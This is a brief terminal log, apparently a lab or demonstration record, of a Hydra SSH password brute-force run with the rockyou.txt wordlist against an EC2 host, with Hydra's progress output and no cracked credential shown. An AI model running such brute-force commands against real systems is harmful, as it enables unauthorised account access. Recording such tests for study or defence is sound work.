 3. ec2-3-87-253-41.compute-1.amazon
ubuntu@ip-10-192-11-160:~$ date
Mon Dec 26 19:05:17 UTC 2022
ubuntu@ip-10-192-11-160:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-52-72-32-3.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2022-12-26 19:05:20
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-52-72-32-3.compute-1.amazonaws.com:22/
[STATUS] 259.00 tries/min, 259 tries in 00:01h, 14344144 to do in 923:03h, 16 active
[STATUS] 251.33 tries/min, 754 tries in 00:03h, 14343650 to do in 951:11h, 16 active
[STATUS] 242.86 tries/min, 1700 tries in 00:07h, 14342704 to do in 984:19h, 16 active